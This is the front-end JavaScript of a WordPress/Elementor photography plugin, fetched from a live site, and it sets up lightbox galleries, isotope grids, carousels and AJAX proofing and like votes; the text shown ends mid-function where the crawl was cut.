request_url: https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/common-elementor.js?ver=1.2.5
body_size: 61847
content:
( function( $ ) {

	var mobx;
	var lightgalleryTransition = mtheme_vars.lightbox_transition;
	var lightgalleryThumbnails = mtheme_vars.lightbox_thumbnails;
	if (lightgalleryThumbnails=="false") {
		lightgalleryThumbnails = false;
	} else {
		lightgalleryThumbnails = true;
	}
	function lightgallery_activate( thumbnailSelector ) {
		
		// if not in elementor edit mode
		if ( ! $("body").hasClass("elementor-editor-active") ) {
			
			var gridblock_lightbox = $(".lightgallery-container");
			if (typeof ModuloBox != 'undefined') {
				
				mobx = new ModuloBox({
					mediaSelector      : '.lightgallery-container .isotope-displayed .lightbox-active,.lightgallery-detect-container .lightbox-active,.post-format-media .lightbox-image,.sidebar-widget .lightbox-image,.swiper-wrapper .lightbox-image,.lightgallery-status-true .lightbox-active,.vertical-image-wrap .lightbox-active,.gridblock-slideshow-element .lightbox-active',
					loop               : 3,
					history            : false,
					controls           : ['zoom', 'play', 'fullScreen', 'download', 'close'],
					timeToIdle         : 0,
					shareButtons       : false,
					videoMaxWidth      : 1440,
					minZoom            : 1,
					zoomTo             : 1.8,
					mouseWheel         : false,
					contextMenu        : false,
					scrollToZoom       : true,
					captionSmallDevice : true,
					thumbnails         : lightgalleryThumbnails,
					videoThumbnail     : true,
					videoAutoPlay      : true,
					thumbnailsNav      : 'centered',
					thumbnailSizes     : {
						1920 : {
							width  : 110,
							height : 80,
							gutter : 10
						},
						1280 : {
							width  : 90,
							height : 65,
							gutter : 10
						},
						680 : {
							width  : 0,
							height : 0,
							gutter : 0
						}
					}
				});
				mobx.on( 'beforeOpen.modulobox', function( gallery, index ) {

					if ( window.cubeRAF ) {

						cancelAnimationFrame(window.cubeRAF);
						window.cubeRAF = false;

					}

				});

				mobx.on( 'afterClose.modulobox', function( gallery, index ) {

					if ( typeof Event === 'function' && !window.cubeRAF ) {
						window.dispatchEvent( new Event( 'scroll' ) );
					}

				});

				var image_id;
				mobx.on( 'updateMedia.modulobox', function( gallery, index ) {

					image_id = $('.lightbox-like-holder').data('lightboxlike');
					// console.log('votegot' + image_id);
					var voted = false;

					//var proofing_item = $('.mtheme-proofing-choice[data-image_id="'+ image_id +'"]').find('.proofing-icon-status');
					var proofing_item = $('#mtheme-proofing-item-'+ image_id).find('.proofing-icon-status');
					
					if ( proofing_item.hasClass('ion-ios-heart') ) {
						voted = true;
					}

					if ( voted ) {
						$('.lightbox-like-holder').find('.proofing-lightbox-like').removeClass('ion-ios-heart-outline').addClass('ion-ios-heart');
					} else {
						$('.lightbox-like-holder').find('.proofing-lightbox-like').removeClass('ion-ios-heart').addClass('ion-ios-heart-outline');
					}
			
			});

			$(document).on('click', ".proofing-lightbox-like.proofing-lightbox-clickready", function(event) {	
					$('#mtheme-proofing-item-'+ image_id).find('.mtheme-proofing-choice.mtheme-proofing-active').trigger( 'click' );
					// console.log('voter' + image_id);
					event.stopImmediatePropagation();
				});

				mobx.init();
			}
		}

	}

	function masonryIsotope( container ) {
		var currContainer = container;
		var photow_window_width = $('.container').width();
		if (photow_window_width === null) {
			photow_window_width = $('.container-edge-to-edge').width();
		}
		var wallContainer_w = $(currContainer).width() - 0.5;

		number_of_columns = $(currContainer).attr('data-columns');

		var fivecolumn = '20%',fourcolumn = '25%',threecolumn = '33.3333%',twocolumn = '50%',onecolumn = '100%';

		if ($(currContainer).hasClass('thumnails-gutter-active')) {
			fivecolumn = '20%';
			fourcolumn = '25%';
			threecolumn = '33.3333%';
			twocolumn = '50%';
			onecolumn = '100%';
			wallContainer_w = $(currContainer).width() - 0.5;
		}
		if (number_of_columns == 5) {
			$(currContainer).find('.gridblock-element').css('width', fivecolumn);
		}
		if (number_of_columns == 4) {
			$(currContainer).find('.gridblock-element').css('width', fourcolumn);
		}
		if (number_of_columns == 3) {
			$(currContainer).find('.gridblock-element').css('width', threecolumn);
		}
		if (number_of_columns == 2) {
			$(currContainer).find('.gridblock-element').css('width', twocolumn);
		}
		if (number_of_columns == 1) {
			$(currContainer).find('.gridblock-element').css('width', onecolumn);
		}

		if (photow_window_width < 1035) {
			if ( number_of_columns > 3 ) {
				number_of_columns = 3;
				$(currContainer).find('.gridblock-element').css('width', threecolumn);
			}
		}
		if (photow_window_width < 800) {
			if ( number_of_columns > 2 ) {
				number_of_columns = 2;
				$(currContainer).find('.gridblock-element').css('width', twocolumn);
			}
		}
		if (photow_window_width < 500) {
			number_of_columns = 1;
			$(currContainer).find('.gridblock-element').css('width', onecolumn);
		}

		if ($('body.rtl').length == 1) {
				currContainer.isotope({
					isOriginLeft: false,
					resizable: false, // disable normal resizing
					masonry: {
						gutterWidth: 0,
						columnWidth: wallContainer_w / number_of_columns
					}
				});
		} else {
				currContainer.isotope({
					resizable: false, // disable normal resizing
					masonry: {
						gutterWidth: 0,
						columnWidth: wallContainer_w / number_of_columns
					}
				});
		}
	}

	function isotopeInit( container ) {
		var currContainer = container;
		// initialize isotope
		if ($.fn.isotope) {

				currContainer.imagesLoaded( function() {

					currContainer.parent().addClass('isotope-container-displayed');

					var itemReveal = Isotope.Item.prototype.reveal;
					Isotope.Item.prototype.reveal = function() {
						itemReveal.apply(this, arguments);
						$(this.element).removeClass('isotope-hidden');
						$(this.element).addClass('isotope-displayed');
					};

					var itemHide = Isotope.Item.prototype.hide;
					Isotope.Item.prototype.hide = function() {
						itemHide.apply(this, arguments);
						$(this.element).addClass('isotope-hidden');
						$(this.element).removeClass('isotope-displayed');
					};

					if ( $(currContainer).hasClass('gridblock-masonary') ) {

						masonryIsotope( currContainer );

					} else {
						if ($('body.rtl').length == 1) {
								currContainer.isotope({
									isOriginLeft: false,
									layoutMode: 'fitRows',
									transitionDuration: '0.8s',
									masonry: {
										gutterWidth: 0
									}
								});
						} else {
							
								currContainer.isotope({
									layoutMode: 'fitRows',
									transitionDuration: '0.5s',
									stagger: 20,
									hiddenStyle: {
										opacity: 0,
										transform: 'scale(0.9)'
									},
									visibleStyle: {
										opacity: 1,
										transform: 'scale(1)'
									},
									masonry: {
										gutterWidth: 0
									}
								});
						}
					}

					if ($(currContainer).hasClass('relayout-on-image-load')) {
						// refresh after each picture lazyloading
						currContainer.each(function(){
							var $curr_module = $(this);

							var layoutupdate = (function(){
								$curr_module.isotope('layout');
							});

							this.addEventListener('load', layoutupdate, true);   
						});
					}
				});



				var isotopeIsFiltering = false;
				var isotopeParentWrap = currContainer.parents( '.isotope-grid-outer-wrap' );
				var gridFilters = isotopeParentWrap.find( '#gridblock-filters a ');

				gridFilters.first().addClass('is-active');

				function isotopeFilter( gridFilters, selector, currContainer ) {
					currContainer.isotope({
						filter: selector
					});
		
					if ($.fn.isotope) {
						if ( isotopeIsFiltering ) {
							currContainer.imagesLoaded( function() {
								currContainer.one( 'arrangeComplete', function() {
									if ( $( '.lightgallery-container' )[0] ) {
										if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
											if (typeof ModuloBox != 'undefined') {
												mobx.destroy();
												mobx.init();
												console.log('arrange done, just this one time');
											}
										}
										isotopeIsFiltering = false;
									}
								});
							});
						}
					}
		
					gridFilters.removeClass('is-active');
					if ( selector !== '*' ) {
						isotopeParentWrap.find( '#gridblock-filters '+selector+ ' a' ).addClass( 'is-active' );
					}
				}
		
				function isotopeClicks( gridFilters, currContainer ) {
					// filter items when filter link is clicked
					gridFilters.click(function() {
		
						isotopeIsFiltering = true;
						$( '.gridblock-element' ).removeClass( 'animated animation-standby-portfolio animation-action' );
						$( '.gridblock-element' ).removeClass( 'grid-animate-display-all' );
		
						var selector = $(this).attr('data-filter');
						isotopeFilter( gridFilters, selector , currContainer );
						
						return false;
					});
				}
				isotopeClicks( gridFilters, currContainer );

				$(window).on( 'debouncedresize', function( event ) {
						
						if ( $(currContainer).hasClass('gridblock-masonary') ) {

							masonryIsotope( currContainer );
	
						} else {
							currContainer.isotope().isotope('layout');
						}
				});
				
		}

		var ajaxLoading = 0;
		var SlideStarted = false;

		//variables to confirm window height and width
		var lastWindowHeight = $(window).height();
		var lastWindowWidth = $(window).width();

		$(window).resize(function() {

			$('.thumbnails-grid-container').each(function() {
				$(this).find('.gridblock-element').removeClass('animation-action animated flipInX');
				$(this).find('.gridblock-element').removeClass('grid-animate-display-all');
			});
			$('.animation-standby-portfolio').removeClass('animation-standby-portfolio').addClass('animation-action');
			$('.gridblock-element').removeClass('animated animation-standby-portfolio animation-action');

		});

	}
	document.addEventListener( 'DOMContentLoaded', function() {
		lightgallery_activate();
	});

	/**
	 * @param $scope The Widget wrapper element as a jQuery element
	 * @param $ The jQuery alias
	 */ 
	var WidgetImaginemBlocksHandler = function( $scope, $ ) {


		// cache container
		var $filterContainer = $('#gridblock-container,#gridblock-container-blog,.thumbnails-grid-container');
		var AjaxPortfolio;
		var portfolio_height;
		var portfolio_width;
		var half_width;
		var image_height;
		var slideshow_active;
		var AutoStart;
		var ajax_image_height;
		var ajax_window_height;
		var $data;

		if ( elementorFrontend.isEditMode() ) {
			elementor.channels.editor.on('change',function( view ) {
				var changed = view.container.settings.changed;

				if ( changed.carousel_height ) {
					if ( $scope.find( '.elementor-widget-slideshow-carousel' ).length ) {
						var slideshow = $scope.find( '.flickity-carousel-detect' );
						slideshow.flickity('resize');
					}
				}
			});
			elementor.channels.editor.on( 'change', function( newValue ) {
				// For isotope layout
				//var changed = view.elementSettingsModel.changed;
				if ( $scope.find( '.elementor-widget-portfolio-grid' ).length ) {
					$(window).trigger('resize');
				}
				if ( $scope.find( '.elementor-widget-events-grid' ).length ) {
					$(window).trigger('resize');
				}
				if ( $scope.find( '.elementor-widget-thumbnails-grid' ).length ) {
					$(window).trigger('resize');
				}
				if ( $scope.find( '.elementor-widget-proofing-grid' ).length ) {
					$(window).trigger('resize');
				}
				if ( $scope.find( '.elementor-widget-worktype-albums' ).length ) {
					$(window).trigger('resize');
				}
			});
		}

		// Split Headlines
		elementorFrontend.waypoint( $scope.find( '.elementor-widget-split-headlines' ), function() {
			var headlineContainer = $( this ).find('.multi-headlines');
			headlineContainer.find('.split-header-wrap').each(function( index ) {
				var headline = $(this);
				setTimeout(function() {
					headline.addClass('reveal-split');
				}, 200 * index  );
				
			});
		} );

		elementorFrontend.waypoint( $scope.find( '.elementor-widget-blog-parallax .vertical-parallax-image' ), function() {
			var headline = $(this);
			headline.addClass('reveal-blog-parallax');
		},
		{
			offset: '60%',
			triggerOnce: true
		} );

		// Progress Bar
		elementorFrontend.waypoint( $scope.find( '.elementor-widget-progress-bar' ), function() {
			var progressbar = $( this );
			var skill_indicate = progressbar.find('.skillbar-bar');
			skill_indicate.css( 'width', skill_indicate.data( 'percentage' ) + '%' );
		} );

		// Section Heading Reveal
		elementorFrontend.waypoint( $scope.find( '.elementor-widget-section-heading' ), function() {
			$( this ).addClass( 'theme-reveal-animation' );
		},
		{
			offset: '60%',
			triggerOnce: true
		} );

		// Counter
		elementorFrontend.waypoint( $scope.find( '.elementor-widget-service-box' ), function() {
			var counterbox = $(this).find('.time-count-data');
			var countTo = counterbox.data('to');
			counterbox.numerator({ duration: 3000 , toValue: countTo});
		},
		{
			offset: '60%',
			triggerOnce: true
		} );

		// Image Carousel
		if ($('.owl-works-detect').length) {
			$('.owl-works-detect').each(function() {
				var thisID = $(this).data('id');
				var thisAutoplay = $(this).data('autoplay');
				var thisLazyload = $(this).data('lazyload');
				var thisPagination = $(this).data('pagination');
				var thisColumns = $(this).data('columns');
				var thisType = $(this).data('type');
				var thisAutoplayTimeout = $(this).data('autoplaytimeout');
				thisAutoplay = typeof thisAutoplay !== 'undefined' ? thisAutoplay : 'false';
				thisAutoplayTimeout = typeof thisAutoplayTimeout !== 'undefined' ? thisAutoplayTimeout : '10000';
				thisLazyload = typeof thisLazyload !== 'undefined' ? thisLazyload : 'false';
				thisPagination = typeof thisPagination !== 'undefined' ? thisPagination : 'false';
				thisColumns = typeof thisColumns !== 'undefined' ? thisColumns : '4';
				thisID = typeof thisID !== 'undefined' ? thisID : 'false';

				 $('#'+thisID).owlCarousel({
					responsiveClass:true,
					responsive:{
						0:{
							items:1,
							nav:true
						},
						480:{
							items:2,
							nav:true
						},
						800:{
							items: thisColumns,
							nav:true
						}
					},
					autoplay: thisAutoplay,
					autoplayTimeout: thisAutoplayTimeout,
					autoplayHoverPause:true,
					lazyLoad: thisLazyload,
					dots: thisPagination,
					items: thisColumns,
					nav : true,
					navText : ["",""],
					loop: false,
					onResize : reAdjustJarallax
				});

			});
		}

		$('.is-animation-group').each(function() {
			
			var self = $(this);

			// Counter
			elementorFrontend.waypoint( $scope.find( '.animated-group-element' ), function() {
				var animGroupElement = $(this);
				var animGroupElementDelay = animGroupElement.data('animationdelay');
				animGroupElementDelay = typeof animGroupElementDelay !== 'undefined' ? animGroupElementDelay : '0';
				setTimeout(function() {
					animGroupElement.removeClass('animation-standby-group-item').addClass('animation-action');
				}, animGroupElementDelay );
			} );

		});


		// Edit Mode
		if ( elementorFrontend.isEditMode() ) {
			$('.elementor-widget-progress-bar').each(function() {
				var progressbar = $( this );
				var skill_indicate = progressbar.find('.skillbar-bar');
				skill_indicate.css( 'width', skill_indicate.data( 'percentage' ) + '%' );
			});
			$('.elementor-widget-service-box').each(function() {
				var counterbox = $(this).find('.time-count-data');
				var countTo = counterbox.data('to');
				counterbox.numerator({ duration: 2000 , toValue: countTo});
			});
		}

		if ($.fn.tilt) {
			$(".has-effect-tilt .gridblock-grid-element").tilt({
				maxTilt: 20,
				perspective: 550,
				easing: "cubic-bezier(.03,.98,.52,.99)",
				speed: 800,
				glare: false,
				scale: 1.01
			});
		}

		function reAdjustJarallax () {
			if ($.fn.jarallax) {
				setTimeout(function() {
					$('.jarallax-parent').jarallax('clipContainer');
					$('.jarallax-parent').jarallax('coverImage');
				}, 600 );
			}
		}


		function editorChoice() {

			jQuery(".editor-mode-on .mtheme-editor-choice.mtheme-editor-active").click(function() {

				var proofing_item = jQuery(this);
				var image_id = proofing_item.data("image_id");
				var editor_choice = $('#mtheme-proofing-item-' + image_id + '').data('editor_choice');

				jQuery.ajax({
					type: "post",
					url: ajax_var.url,
					data: "action=superlens_editor_recommended_checker&nonce=" + ajax_var.nonce + "&mtheme_editor_choice=" + editor_choice + "&image_id=" + image_id,
					beforeSend: function() {
						$('#mtheme-proofing-item-' + image_id + '').addClass("proofing-item-inprogress");
						$("#proofing-status-count").removeClass('pulse');
					},
					success: function(data) {

						// Split and Get the values in data varaible that has been given as COUNT:POSTID
						var substr = data.split(':');
						var checked = substr[0];
						var image_id = substr[1];

						if (checked == "checked") {
							$('#mtheme-proofing-item-' + image_id + '').removeClass("proofing-item-inprogress").removeClass("editor-item-unchecked").addClass("editor-item-selected");
							$('#mtheme-proofing-item-' + image_id + '').find('.editor-icon-status').removeClass("ion-android-radio-button-off").addClass("ion-android-radio-button-on");
							$('#mtheme-proofing-item-' + image_id + '').data('editor_choice', 'editorselected');
							$('#mtheme-proofing-item-' + image_id + '').removeClass("filter-editorunchecked").addClass('filter-editorselected');
						} else {
							$('#mtheme-proofing-item-' + image_id + '').removeClass("proofing-item-inprogress").addClass("editor-item-unchecked").removeClass("editor-item-selected");
							$('#mtheme-proofing-item-' + image_id + '').find('.editor-icon-status').addClass("ion-android-radio-button-off").removeClass("ion-android-radio-button-on");
							$('#mtheme-proofing-item-' + image_id + '').data('editor_choice', 'editorunchecked');
							$('#mtheme-proofing-item-' + image_id + '').removeClass("filter-editorselected").addClass('filter-editorunchecked');
						}
					},
					error: function(jqXHR, textStatus, errorThrown) {
						alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
					}
				});

				return false;
			});

		}
		editorChoice();

		function AjaxProofing() {

			var proofing_count_total = $(".proofing-item-wrap > .mtheme-proofing-item").length;
			var proofing_count_selected = $(".proofing-item-wrap > .proofing-item-selected").length;

			$(".proofing-count-total").html(proofing_count_total);
			$(".proofing-count-selected").html(proofing_count_selected);

			jQuery(".mtheme-proofing-choice.mtheme-proofing-active").click(function( event ) {

				var proofing_item = jQuery(this);
				var image_id = proofing_item.data("image_id");
				var proofing_status = $('#mtheme-proofing-item-' + image_id + '').data('proofing_status');

				jQuery.ajax({
					type: "post",
					url: ajax_var.url,
					data: "action=superlens_proofing_checker&nonce=" + ajax_var.nonce + "&proofing_status=" + proofing_status + "&image_id=" + image_id,
					beforeSend: function() {
						$('#mtheme-proofing-item-' + image_id + '').addClass("proofing-item-inprogress");

						$('#lightbox-like-id-' + image_id ).addClass("proofing-lightbox-inprogress").removeClass('bounceIn').addClass('voteprogress');
						$('#lightbox-like-id-' + image_id ).find('.proofing-lightbox-like').removeClass("proofing-lightbox-clickready");

						$("#proofing-status-count").removeClass('pulse');
						// console.log('voting' + image_id );
					},
					success: function(data) {

						// Split and Get the values in data varaible that has been given as COUNT:POSTID
						var substr = data.split(':');
						var checked = substr[0];
						var image_id = substr[1];

						// console.log('----------------voted' + image_id );

						if (checked == "checked") {
							$('#mtheme-proofing-item-' + image_id + '').removeClass("proofing-item-inprogress").removeClass("proofing-item-unchecked").addClass("proofing-item-selected");
							$('#mtheme-proofing-item-' + image_id + '').find('.proofing-icon-status').removeClass("ion-ios-heart-outline").addClass("ion-ios-heart");
							$('#mtheme-proofing-item-' + image_id + '').data('proofing_status', 'selected');
							$('#mtheme-proofing-item-' + image_id + '').removeClass("filter-unchecked").addClass('filter-selected');

							$('#lightbox-like-id-' + image_id ).removeClass("proofing-lightbox-inprogress").addClass('bounceIn').removeClass('voteprogress');
							$('#lightbox-like-id-' + image_id + '').find('.proofing-lightbox-like').removeClass("ion-ios-heart-outline").addClass("ion-ios-heart");
							$('#lightbox-like-id-' + image_id ).find('.proofing-lightbox-like').addClass("proofing-lightbox-clickready");
							
						} else {
							$('#mtheme-proofing-item-' + image_id + '').removeClass("proofing-item-inprogress").addClass("proofing-item-unchecked").removeClass("proofing-item-selected");
							$('#mtheme-proofing-item-' + image_id + '').find('.proofing-icon-status').addClass("ion-ios-heart-outline").removeClass("ion-ios-heart");
							$('#mtheme-proofing-item-' + image_id + '').data('proofing_status', 'unchecked');
							$('#mtheme-proofing-item-' + image_id + '').removeClass("filter-selected").addClass('filter-unchecked');

							$('#lightbox-like-id-' + image_id ).removeClass("proofing-lightbox-inprogress").addClass('bounceIn').removeClass('voteprogress');
							$('#lightbox-like-id-' + image_id + '').find('.proofing-lightbox-like').addClass("ion-ios-heart-outline").removeClass("ion-ios-heart");
							$('#lightbox-like-id-' + image_id ).find('.proofing-lightbox-like').addClass("proofing-lightbox-clickready");
						}
						var proofing_count_total = $(".proofing-item-wrap > .mtheme-proofing-item").length;
						var proofing_count_selected = $(".proofing-item-wrap > .proofing-item-selected").length;
						$(".proofing-count-total").html(proofing_count_total);
						$(".proofing-count-selected").html(proofing_count_selected);
						$("#proofing-status-count").addClass('pulse');
					},
					error: function(jqXHR, textStatus, errorThrown) {
						alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
					}
				});
				event.stopImmediatePropagation();
				return false;
			});

		}
		AjaxProofing();

		function swiperPortfolioSlider(){
			if ( typeof Swiper != 'undefined' ) {
				if ($('.blog-slider').length) {
					$('.blog-slider').each(function() {
						var swipercontainer = $(this);
						var swiperID = '#' + swipercontainer.data('id');
						var blogslider = new Swiper('.blog-slider', {
							spaceBetween: 30,
							effect: 'fade',
							mousewheel: {
							invert: false,
							},
							navigation: {
								nextEl: '.swiper-button-next',
								prevEl: '.swiper-button-prev',
							},
							pagination: {
							el: '.blog-slider__pagination',
							clickable: true,
							}
						});
					});
				}
			}
		}
		swiperPortfolioSlider();

		function owlcarouselsInit() {
			if ($('.owl-carousel-detect').length) {
				$('.owl-carousel-detect').each(function() {
					var thisID = $(this).data('id');
					var thisAutoplay = $(this).data('autoplay');
					var thisLazyload = $(this).data('lazyload');
					var thisColumns = $(this).data('columns');
					var thisSmartspeed = $(this).data('smartspeed');
					var thisType = $(this).data('type');
					var thisAutoplayTimeout = $(this).data('autoplaytimeout');
					thisAutoplay = typeof thisAutoplay !== 'undefined' ? thisAutoplay : 'false';
					thisLazyload = typeof thisLazyload !== 'undefined' ? thisLazyload : 'false';
					thisColumns = typeof thisColumns !== 'undefined' ? thisColumns : '4';
					thisColumnMid = 1;
					thisSmartspeed = typeof thisSmartspeed !== 'undefined' ? thisSmartspeed : '1000';
					thisAutoplayTimeout = typeof thisAutoplayTimeout !== 'undefined' ? thisAutoplayTimeout : '5000';
					thisType = typeof thisType !== 'undefined' ? thisType : 'slideshow';
					thisID = typeof thisID !== 'undefined' ? thisID : 'false';

					if (thisType !== "centercarousel" && thisType !== "flatcarousel" && thisType !== "testimony") {
						 $('#'+thisID).owlCarousel({
							items:1,
							loop:true,
							autoplay: thisAutoplay,
							smartSpeed: thisSmartspeed,
							autoplayTimeout: thisAutoplayTimeout,
							lazyLoad: thisLazyload,
							nav: true,
							autoHeight: true,
							loop: true,
							navText : ["",""],
							singleItem : true,
							onResize : reAdjustJarallax
						});          
					}

				});
			}
		}

		if ( $.fn.imagesLoaded ) {
			$('.owl-carousel-detect').imagesLoaded( function() {
				owlcarouselsInit();
			});
		}
		function beforeafter() {
			if ($('.before-after-detect').length) {
				var thisID = $(this).data('id');
				$('.before-after-detect').each(function() {
					$(this).twentytwenty({default_offset_pct: 0.5});
				});
			} 
		}
		if ( $.fn.imagesLoaded ) {
			$('.before-after-detect').imagesLoaded( function() {
				beforeafter();
			});
		}

	};

	function ThumbnailLikes() {

		$(document).on('click', ".mtheme-post-like .vote-ready", function() {

			var heart = jQuery(this);

			var post_id = heart.data("post_id");

			jQuery.ajax({
				type: "post",
				url: ajax_var.url,
				data: "action=superlens_post_like_vote&nonce=" + ajax_var.nonce + "&post_id=" + post_id,
				beforeSend: function() {

					if (!heart.hasClass('voted')) {
						heart.children("span.mtheme-like").removeClass("bounceIn");
						heart.children("span.mtheme-like").addClass("voteprogress");
					}
				},
				success: function(data) {
					// Split and Get the values in data varaible that has been given as COUNT:POSTID

					var substr = data.split(':');
					var count = substr[0];
					var post_id = substr[1];
					if (count != "already") {

						jQuery('.mtheme-post-like span[data-post_id="' + post_id + '"]').removeClass("vote-ready").addClass("vote-disabled");
						jQuery('.mtheme-post-like span[data-post_id="' + post_id + '"]').find(".mtheme-like").removeClass("like-notvoted").addClass("voted").removeClass("voteprogress");
						jQuery('.mtheme-post-like span[data-post_id="' + post_id + '"]').find(".vote-like-icon").removeClass("ion-ios-heart-outline").addClass("ion-ios-heart");
						jQuery('.post-link-count-wrap[data-count_id="' + post_id + '"]').find("span.post-like-count").text(count);
					}
				},
				complete: function(){
					heart.children("span.mtheme-like").addClass("bounceIn");
				},
				error: function(jqXHR, textStatus, errorThrown) {
					alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
				}
			});

			return false;
		});

	}
	ThumbnailLikes();

	$('.elementor-widget-split-headlines').each(function() {
		var headlineContainer = $( this ).find('.multi-headlines');
		headlineContainer.find(':header').each(function() {
			$(this).wrap( "<div class='split-header-wrap'><div class='split-header-inner'></div></div>" );
		});
	});
	
	// Make sure you run this code under Elementor.
	$( window ).on( 'elementor/frontend/init', function() {

		elementorFrontend.hooks.addAction( 'frontend/element_ready/global', WidgetImaginemBlocksHandler );

		elementorFrontend.hooks.addAction( 'frontend/element_ready/imaginem-animated-headings.default', function( $scope ) {
			var headlinecontainer = $scope.find( '.fliptitles-intro' );
			var headlines = headlinecontainer.find( '.fliptitles-headline' );
			//var animDelay = 3500;
			var animDelay = headlinecontainer.data('delay');
			var nextWord = '';
			var currWord = '';
		
			animDelay = typeof animDelay !== 'undefined' ? animDelay : '3500';
		
			headlines.each( function() {
				var allWords = $(this);
				var displayedWord = allWords.find('.word-visible').eq(0);
				setTimeout( function() {
					wordHeart( displayedWord );
				}, animDelay );
			});
		
			function wordHeart( currWord ) {
				
				if ( !currWord.is(':last-child') ) {
					nextWord = currWord.next();
				} else {
					nextWord = currWord.parent().children().eq(0);
				}
		
				currWord.removeClass('word-visible').addClass('word-hidden');
				nextWord.removeClass('word-hidden').addClass('word-visible');
		
				setTimeout(function(){ wordHeart(nextWord) }, animDelay );
			}
		} );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/proofing-archive.default', function( $scope ) {
			var container = $scope.find( '#gridblock-container' );
			isotopeInit( container );
		} );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/portfolio-grid.default', function( $scope ) {
			var container = $scope.find( '#gridblock-container' );
			isotopeInit( container );
		} );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/thumbnails-grid.default', function( $scope ) {
			var container = $scope.find( '.thumbnails-grid-container' );
			isotopeInit( container );
		} );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/blog-grid.default', function( $scope ) {
			var container = $scope.find( '#gridblock-container' );
			isotopeInit( container );
		} );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/proofing-grid.default', function( $scope ) {
			var container = $scope.find( '#gridblock-container' );
			isotopeInit( container );
		} );

		elementorFrontend.hooks.addAction( 'frontend/element_ready/circular-counter.default', function( $scope ) {
			var circularchart = $scope.find( '.radial-chart' );
			elementorFrontend.waypoint( $scope.find( '.radial-chart' ), function() {
				circularchart.easyPieChart({
					easing: 'cubic-bezier(.03,.98,.2,.99)',
					animate: {
						duration: 2500,
						enabled: true
					},
				} ).addClass('radial-animation-on');
			},
			{
				offset: '60%',
				triggerOnce: true
			} );
			
		} );

		// For a widget without a skin
		elementorFrontend.hooks.addAction( 'frontend/element_ready/slideshow-carousel.default', function( $scope ) {
			var slideshow = $scope.find( '.owl-carousel-detect' );
			var thisID = slideshow.data('id');
			var thisAutoplay = slideshow.data('autoplay');
			var thisLazyload = slideshow.data('lazyload');
			var thisColumns = slideshow.data('columns');
			var thisSmartspeed = slideshow.data('smartspeed');
			var thisType = slideshow.data('type');
			var thisAutoplayTimeout = slideshow.data('autoplaytimeout');
			thisAutoplay = typeof thisAutoplay !== 'undefined' ? thisAutoplay : 'false';
			thisLazyload = typeof thisLazyload !== 'undefined' ? thisLazyload : 'false';
			thisColumns = typeof thisColumns !== 'undefined' ? thisColumns : '4';
			thisColumnMid = 1;
			thisSmartspeed = typeof thisSmartspeed !== 'undefined' ? thisSmartspeed : '1000';
			thisAutoplayTimeout = typeof thisAutoplayTimeout !== 'undefined' ? thisAutoplayTimeout : '5000';
			thisType = typeof thisType !== 'undefined' ? thisType : 'slideshow';
			thisID = typeof thisID !== 'undefined' ? thisID : 'false';

			function SlideshowReAdjustJarallax () {
				if ($.fn.jarallax) {
					setTimeout(function() {
						$('.jarallax-parent').jarallax('clipContainer');
						$('.jarallax-parent').jarallax('coverImage');
					}, 600 );
				}
			}

			if (thisType=="centercarousel") {
				$('#'+thisID).owlCarousel({
					responsiveClass:true,
					responsive:{
						0:{
							items:1,
							nav:true
						},
						600:{
							items:1,
							nav:true
						},
						1000:{
							items:1,
							nav:true
						},
						1350:{
							items:2,
							nav:true
						}
					},
					center: true,
					items:2,
					loop:true,
					margin:10,
					stagePadding: 10,
					autoplay: thisAutoplay,
					autoplayTimeout: thisAutoplayTimeout,
					lazyLoad: thisLazyload,
					nav: true,
					autoHeight : true,
					loop: true,
					navText : ["",""],
					singleItem : true,
					onResize : SlideshowReAdjustJarallax
				});
			}
			if (thisType=="flatcarousel") {
					$('#'+thisID).owlCarousel({
					responsiveClass:true,
					responsive:{
						0:{
							items:1,
							nav:true
						},
						600:{
							items:1,
							nav:true
						},
						1000:{
							items:1,
							nav:true
						},
						1350:{
							items:2,
							nav:true
						}
					},
					center: true,
					items:2,
					loop:true,
					margin:20,
					stagePadding: 10,
					smartSpeed: thisSmartspeed,
					autoplay: thisAutoplay,
					autoplayTimeout: thisAutoplayTimeout,
					lazyLoad: thisLazyload,
					nav: true,
					autoHeight : true,
					loop: true,
					navText : ["",""],
					singleItem : true,
					onResize : SlideshowReAdjustJarallax
				});
			}
			$('#'+thisID).on('click',function(){
				$('#'+thisID).trigger('stop.owl.autoplay');
			})
		} );
		// For a widget without a skin
		elementorFrontend.hooks.addAction( 'frontend/element_ready/testimonials.default', function( $scope ) {
			var testimonial = $scope.find( '.owl-carousel-detect' );
			var thisID = testimonial.data('id');
			var thisAutoplay = testimonial.data('autoplay');
			var thisLazyload = testimonial.data('lazyload');
			var thisColumns = testimonial.data('columns');
			var thisSmartspeed = testimonial.data('smartspeed');
			var thisType = testimonial.data('type');
			var thisAutoplayTimeout = testimonial.data('autoplaytimeout');
			thisAutoplay = typeof thisAutoplay !== 'undefined' ? thisAutoplay : 'false';
			thisLazyload = typeof thisLazyload !== 'undefined' ? thisLazyload : 'false';
			thisColumns = typeof thisColumns !== 'undefined' ? thisColumns : '4';
			thisColumnMid = 1;
			thisSmartspeed = typeof thisSmartspeed !== 'undefined' ? thisSmartspeed : '1000';
			thisAutoplayTimeout = typeof thisAutoplayTimeout !== 'undefined' ? thisAutoplayTimeout : '5000';
			thisType = typeof thisType !== 'undefined' ? thisType : 'slideshow';
			thisID = typeof thisID !== 'undefined' ? thisID : 'false';

			function TestimonyReAdjustJarallax () {
				if ($.fn.jarallax) {
					setTimeout(function() {
						$('.jarallax-parent').jarallax('clipContainer');
						$('.jarallax-parent').jarallax('coverImage');
					}, 600 );
				}
			}

			if ( thisColumns > 1 ) {
				thisColumnMid = 2;
			}
			
			$('#'+thisID).owlCarousel({
				items: 3,
				responsiveClass:true,
				responsive:{
					0:{
						items:1,
						nav:true
					},
					600:{
						items: thisColumnMid,
						nav:true
					},
					1000:{
						items: thisColumns,
						nav:true
					},
				},
				singleItem : true,
				margin:10,
				scrollPerPage : false,
				pagination: true,
				autoplay: thisAutoplay,
				autoplayTimeout: thisAutoplayTimeout,
				autoplayHoverPause:true,
				autoHeight:true,
